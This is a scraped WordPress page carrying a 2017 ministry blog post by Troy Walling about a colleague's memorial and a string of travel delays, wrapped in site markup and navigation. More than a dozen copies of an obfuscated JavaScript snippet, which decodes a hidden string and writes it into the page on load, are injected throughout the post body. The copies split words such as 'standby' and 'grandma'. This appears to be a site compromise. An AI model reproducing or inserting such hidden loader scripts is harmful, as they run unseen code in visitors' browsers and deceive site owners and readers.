<script type="text/javascript" src="https://spiritualleadership.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/spiritualleadership.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/spiritualleadership.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://spiritualleadership.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://spiritualleadership.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiritualleadership.com/wp-json/wp/v2/posts/2347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiritualleadership.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p3Gg9g-BR' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fwe-can-make-our-plans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spiritualleadership.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspiritualleadership.com%2Fwe-can-make-our-plans%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = false;
var media_query_mobile_width = 919;
</script>

<!-- WordPress Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130323761006530', {}, {
    "agent": "wordpress-6.8.3-1.6.0"
});

fbq('track', 'PageView', {
    "source": "wordpress",
    "version": "6.8.3",
    "pluginVersion": "1.6.0"
});
</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WordPress Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=130323761006530&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
<meta name="msapplication-TileImage" content="https://spiritualleadership.com/wp-content/uploads/TLI_icon-2.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2347 single-format-standard wp-theme-genesis wp-child-theme-dynamik-gen-26994 header-image sidebar-content genesis-breadcrumbs-hidden unknown-os chrome feature-top-outside site-fluid override"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://spiritualleadership.com/">The Leadership Institute</a></p><p class="site-description">Integrating Spiritual Formation &amp; Leadership Development</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-nav" class="menu genesis-nav-menu js-superfish"><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></nav></div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-nav-1" class="menu genesis-nav-menu menu-primary js-superfish"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://spiritualleadership.com/donate/"><span >Donate</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1626"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://spiritualleadership.com/journeyinfo/"><span >The Journey Info</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://spiritualleadership.com/journey-appalachia/"><span >Journey Appalachia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://spiritualleadership.com/journeyrwanda/"><span >Journey Rwanda</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://spiritualleadership.com/disciplingfaculty/"><span >Discipling Faculty Certification</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://spiritualleadership.com/journey-of-recovery/"><span >Journey of Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2306"><a href="https://spiritualleadership.com/spiritual-direction/"><span >School of Spiritual Direction</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://spiritualleadership.com/execjourney/"><span >Executive Journey</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-997"><a href="https://spiritualleadership.com/blog/"><span >Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://spiritualleadership.com/resources/tli-publications/"><span >Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#"><span >Ministries</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://spiritualleadership.com/ministries/sacred-hearts/"><span >Sacred Hearts (Marriage)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://spiritualleadership.com/spiritual-direction-services/"><span >Spiritual Direction Services</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-612"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://spiritualleadership.com/about-us/our-staff-team/our-mission/"><span >Vision, Mission, Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://spiritualleadership.com/about-us/our-staff-team/"><span >Our Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://spiritualleadership.com/about-us/what-others-are-saying/"><span >What Others Are Saying</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://spiritualleadership.com/about-us/our-story/"><span >Our Story &#038; Logo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://spiritualleadership.com/about-us/our-statement-of-faith/"><span >Our Statement of Faith</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://spiritualleadership.com/stay-in-touch/"><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2347 post type-post status-publish format-standard category-journeying-together category-testimonies entry override" aria-label="We can make our plans&#8230;"><header class="entry-header"><h1 class="entry-title">We can make our plans&#8230;</h1>
<p class="entry-meta"><time class="entry-time">February 27, 2017</time> by <span class="entry-author"><a href="https://spiritualleadership.com/author/troy-walling/" class="entry-author-link" rel="author"><span class="entry-author-name">Troy Walling</span></a></span>  </p></header><div class="entry-content"><p><img decoding="async" class="CToWUd alignleft" src="https://ci3.googleusercontent.com/proxy/URoqIvMAn-Pno4C1Wd1IkYYrDm3NCUDXuKjxNwLrRLW7Jd2_MnOQ8-jdCz4XGPqXK_FfWJ_romvbhRglj0oh1verKjsmHh8tu0vCiQzQTenSiN00JJQqmmwWNQ=s0-d-e1-ft#http://www.barnabasinc.org/wp-content/uploads/2016/05/ChuckMiller.jpg" alt="Chuck Miller" border="0" />Last week, I attended the memorial service of Chuck Miller, friend <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and colleague of mine with The Leadership Institute.? Anyone who knew Chuck knew him for his ability to turn any moment into a lesson that would draw us into further dependence on Jesus.? It?s Chuck that brought home the lesson of Pitcher / Cup, Saucer / Plate, the idea that we must first remember that we are God?s people before we go <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and do His work (see <a href="https://www.acsi.org/assets/Documents/Resources/CSE/CSE%20Magazine/CSE18.2_RestRetreatSabbathSolitude.pdf" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=en&amp;q=https://www.acsi.org/assets/Documents/Resources/CSE/CSE%2520Magazine/CSE18.2_RestRetreatSabbathSolitude.pdf&amp;source=gmail&amp;ust=1488296821875000&amp;usg=AFQjCNElryblyx1iLlT-G6JGHVU2dRcG1A">an article</a> I co-wrote about this very topic utilizing Chuck?s metaphor).</p>
<p>It would be an understatement to say that the events around my attending of Chuck?s service would be a training ground for this very concept.? I had hoped to fly into southern California for the service <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and fly back to northern California that night.? I?ve done a quick turnaround trip like that before, so why not again??? I left my home in the wee hours of the morning for one of Sacramento?s first flights into Orange County?s Santa Ana Airport.</p>
<p>Arrival.? A quick breakfast.? And news that my flight home was cancelled.</p>
<p>Options were st<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>andby on very full flights out of other LA airports that night or flying confirmed out of Orange County the next morning.? Confirmed is better than st<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>andby, particularly when you could extend your car rental an extra day.? Even more so when your parents were excited to have you over for dinner, <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and you could catch up with your gr<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>andma, aunt <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and uncle who were coming, too.? A perfect reminder that I am a person of God before I go do His work, enjoying meaningful conversations with those whom I love.</p>
<p>The next morning, in preparing to get to the airport, I heard that my flight was delayed yet another 3 hours.</p>
<p>Another pot of coffee made.</p>
<p>And more unhurried interaction with my parents.? Sitting <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and talking just the three of us as we are often unable to do so.? Finally on my flight, a fellow passenger <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and I agreed that the delays God gives us are opportunities to look for what He is doing <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and calling us to.</p>
<p>Driving home, my phone alerted me to one more delay, a 90-minute traffic jam.? The I-5 corridor between Sacramento to the Redding area where I live had flooded the little town of Willows, nearly shutting down both northbound <script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script>and southbound sides of the highway.<img decoding="async" class="alignright" src="https://ci4.googleusercontent.com/proxy/2JBzmAqsDN9_zISXdBiPxBk2IT18EIQx7e-X0l5Aw8YHccY2O254kAupUQr6k6FiDpDICvEJE78aQ89R1eYCb8UDtwNUb4pCFdT2H7F-bOwdO4lC1zdtgcscFwJ2xKiNGIzMSLBueVM=s0-d-e1-ft#https://davidcostillo.files.wordpress.com/2017/02/img_20170218_145649665.jpg?w=300" alt="img_20170218_145649665" /></p>
